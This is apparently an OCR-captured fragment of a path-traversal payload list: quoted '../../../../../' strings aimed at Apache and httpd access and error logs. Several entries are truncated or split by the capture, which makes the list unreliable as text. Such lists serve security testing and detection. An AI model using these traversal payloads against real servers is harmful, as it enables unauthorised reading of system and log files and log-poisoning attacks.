
"../../../../../logs/error.log",

"../../../../../logs/access.log",

"../../../../../etc/httpd/logs/access_log",

"../../../../../etc/httpd/logs/access.log",

"../../../../../etc/httpd/logs/error_log",

"../../../../../etc/httpd/logs/error.log",

"../../.. 
/../../var/www/logs/access_log",

"../../../../../var/www/logs/access.log",

"../../../../../usr/local/apache/logs/access_
"../../../../../usr/local/apache/logs/access.
"../../../../../var/log/apache/access_log",

"../../../../../var/log/apache/access.log",

"../../../../../var/log/access_log",

"../../../../../var/www/logs/error_log",

"../../../../../var/www/logs/error.log",

"../../../../../usr/local/apache/logs/error_l
"../../../../../usr/local/apache/logs/error.l
"../../../../../var/log/apache/error_log",

"../../../../../var/log/apache/error.log",
